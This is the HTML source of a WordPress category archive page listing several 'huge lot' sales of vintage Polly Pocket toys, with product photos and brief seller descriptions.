

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagepollymobile.com/category/huge/
body_size: 17486
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagepollymobile.com/xmlrpc.php" />

<title>huge | Vintage Polly Pocket</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Polly Pocket &raquo; Feed" href="https://vintagepollymobile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Polly Pocket &raquo; Comments Feed" href="https://vintagepollymobile.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Polly Pocket &raquo; huge Category Feed" href="https://vintagepollymobile.com/category/huge/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagepollymobile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css'  href='https:///vintagepollymobile.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css'  href='https:///vintagepollymobile.com/wp-content/themes/default/css/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagepollymobile.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagepollymobile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagepollymobile.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Polly Pocket"/>
	<meta property="og:title" content="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-12-houses-pollyville-bluebird-church-school-pizza/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<!--[if lt IE 9]>
	<script src="https://vintagepollymobile.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
	<![endif]-->
	
<script async type="text/javascript" src="/cezyvuze.js"></script>
<script type="text/javascript" src="/xyfy.js"></script>
</head>

<body class="archive category category-huge category-86">


<div id="wrapper" class="hfeed">
	
	<div id="header-wrap">
	
		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">
			
				
	<a href="https://vintagepollymobile.com/" title="Vintage Polly Pocket" rel="home">
		<h1 class="site-title">Vintage Polly Pocket</h1>
	</a>

				
							
			</div>
			
			<div id="header-content" class="clearfix">
							</div>

		</header>
	
	</div>
	
	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<h4 id="mainnav-icon">Menu</h4>
			<ul id="mainnav-menu" class="menu"><li class="page_item page-item-6"><a href="https://vintagepollymobile.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagepollymobile.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagepollymobile.com/service-agreement/">Service Agreement</a></li>
</ul>		</nav>
	</div>
	
			

	<div id="wrap" class="container clearfix">
		
		<section id="content" class="primary" role="main">

		<h2 id="category-title" class="archive-title">
			Category Archives: <span>huge</span>		</h2>

				
	<article id="post-8048" class="post-8048 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-bluebird tag-church tag-houses tag-huge tag-pizza tag-pocket tag-polly tag-pollyville tag-school tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-12-houses-pollyville-bluebird-church-school-pizza/" rel="bookmark">HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-12-houses-pollyville-bluebird-church-school-pizza/" title="11:55 am" rel="bookmark"><time datetime="2025-12-24T11:55:49+00:00">December 24, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-12-houses-pollyville-bluebird-church-school-pizza/" rel="bookmark">
			<img width="60" height="80" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_01_hn.jpg" class="attachment-featured_image wp-post-image" alt="HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_01_hn" />		</a>

		
		<div class="entry clearfix">
						<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_01_vrz.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
 <br/>	
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_02_sal.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 	<br/>	 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_03_ciqz.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
<br/>
	  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_04_mcz.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>  <br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_05_qcq.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 

 
 <br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_06_ka.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>

  <br/>	 

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_07_xg.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>  <br/>	
	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_08_suo.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>	 
<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_09_juas.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 	
 <br/>    	

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_10_vhr.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>   	
<br/>	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_11_mnf.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 
 <br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_12_mvq.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>  <br/> 
	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_13_zplf.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 

<br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_14_se.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/><br/>
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_15_yhes.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>

<br/>
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_16_tyk.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
	  <br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_17_nd.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
     
<br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_18_ljo.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 
<br/> 

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_19_cqfx.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>

  <br/>   
 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_20_mr.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>   <br/>
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_21_fru.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
<br/>		 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_22_lsf.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>  



<br/>	   <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_23_wztd.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/>
 <br/>  

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_LOT_Vintage_Polly_Pocket_12_Houses_Pollyville_Bluebird_Church_School_Pizza_24_qi.jpg" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/> 
<br/> 
	 
   
	 <br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/><br/> 
The ones with lights were not tested.
  	 	<br/>	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza" alt="HUGE LOT Vintage Polly Pocket 12 Houses Pollyville Bluebird Church School Pizza"/><br/> 
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7978" class="post-7978 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-dolls tag-huge tag-pocket tag-pockets tag-polly tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pockets-polly-pocket-dolls/" rel="bookmark">Huge Lot vintage polly pockets Polly Pocket Dolls</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pockets-polly-pocket-dolls/" title="11:19 pm" rel="bookmark"><time datetime="2025-12-06T23:19:46+00:00">December 6, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pockets-polly-pocket-dolls/" rel="bookmark">
			<img width="60" height="80" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_01_nv.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_01_nv" />		</a>

		
		<div class="entry clearfix">
							
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_01_uz.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/> 

<br/>
    <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_02_kuik.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/>   <br/>
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_03_tq.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/><br/>

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_04_gp.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/> 	 <br/>	  		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_05_cn.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/> <br/>	
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_06_verv.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/>

<br/>		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_07_ebq.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/> 	 <br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_vintage_polly_pockets_Polly_Pocket_Dolls_08_et.jpg" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/>


  <br/>

 

 
<br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/>		<br/>Polly pocket dolls, clothes and rolling storage container.
 


 <br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot vintage polly pockets Polly Pocket Dolls" alt="Huge Lot vintage polly pockets Polly Pocket Dolls"/><br/> 			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7972" class="post-7972 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-80-90s tag-bluebird tag-compacts21houses4 tag-huge tag-people33 tag-pocket tag-polly tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-bluebird-compacts21houses4-people33-80-90s/" rel="bookmark">Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-bluebird-compacts21houses4-people33-80-90s/" title="11:16 am" rel="bookmark"><time datetime="2025-12-05T11:16:45+00:00">December 5, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/12/huge-lot-vintage-polly-pocket-bluebird-compacts21houses4-people33-80-90s/" rel="bookmark">
			<img width="60" height="80" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_01_tvy.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_01_tvy" />		</a>

		
		<div class="entry clearfix">
						
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_01_kszq.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/>
 <br/>  


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_02_yt.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/>	 <br/> 	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_03_aqoa.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/>

<br/>
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_04_lfhr.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/> 	<br/>	

	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_05_lqsm.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/> <br/>
  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_06_tlx.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/>
 <br/>
		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Vintage_Polly_Pocket_Bluebird_Compacts_21_Houses_4_People_33_80_90s_07_nxi.jpg" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/>

	 <br/> <br/> 
  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/><br/>
Huge lot that comes with a lot of stuff some of the people as seen in the photos are in the compacts too there are pets and accessories and some house accessories and comes with a big play set too if you have any questions please message me.	
	<br/> 
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s" alt="Huge Lot Vintage Polly Pocket Bluebird Compacts(21)Houses(4) People(33) 80-90s"/>   <br/>

			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7822" class="post-7822 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-2000s tag-accessories tag-clothes tag-dolls tag-huge tag-pocket tag-polly tag-sets tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/10/huge-2000s-vintage-polly-pocket-lot-dolls-clothes-sets-accessories/" rel="bookmark">HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/10/huge-2000s-vintage-polly-pocket-lot-dolls-clothes-sets-accessories/" title="8:43 am" rel="bookmark"><time datetime="2025-10-27T08:43:46+00:00">October 27, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/10/huge-2000s-vintage-polly-pocket-lot-dolls-clothes-sets-accessories/" rel="bookmark">
			<img width="80" height="52" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_01_sqb.jpg" class="attachment-featured_image wp-post-image" alt="HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_01_sqb" />		</a>

		
		<div class="entry clearfix">
